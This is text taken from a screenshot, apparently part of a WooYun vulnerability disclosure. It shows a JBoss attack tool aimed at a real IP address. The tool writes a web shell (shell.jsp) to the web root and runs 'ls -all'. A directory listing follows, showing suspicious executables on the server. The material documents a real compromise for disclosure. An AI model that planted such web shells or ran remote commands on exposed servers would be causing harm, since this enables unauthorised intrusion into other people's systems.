 Url: http://58.68.245.136:8080/
WebPat... /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -all
Execute
总计 3182076
drwxr-xr-x 10 jboss jboss 4096 12-06 14:33 .
drwxr-xr-x 5 root root 4096 2011-04-09 ..
-rw-r--r-- 1 jboss jboss 54952866 12-10 17:16 anti_schedul.log
-rw-r--r-- 1 jboss jboss 104857642 2014-07-22 anti_schedul.log.1
-rw------- 1 jboss jboss 789 2011-04-09 .bash_history
-rw-r--r-- 1 jboss jboss 304 2011-04-09 .bash_profile
drwxr-xr-x 3 jboss jboss 4096 2011-04-09 bin
drwxr-xr-x 2 jboss jboss 4096 2011-04-09 client
-rw-r--r-- 1 jboss jboss 6095 2011-04-09 copyright.txt
-rw-r--r-- 1 jboss jboss 1328 09-07 19:14 dlcfg
drwxr-xr-x 7 jboss jboss 4096 2011-04-09 docs
drwxr-xr-x 2 jboss jboss 4096 2011-11-14 download
-rw-r--r-- 1 jboss jboss 47 09-07 19:14 fake.cfg
drwxr-xr-x 2 jboss jboss 4096 2011-04-09 .fontconfig
-rwxrwxrwx 1 jboss jboss 1513570 09-03 10:01 hapi
-rw-r--r-- 1 jboss jboss 60118 2011-04-09 jar-versions.xml
-rw-r--r-- 1 jboss jboss 8178 2011-04-09 JBossORG-EULA.txt
-rwxr-xr-x 1 jboss jboss 1223123 12-06 14:31 jbudp
-rwxrwxrwx 1 jboss jboss 1223123 08-17 17:27 lass
www.wooyun.org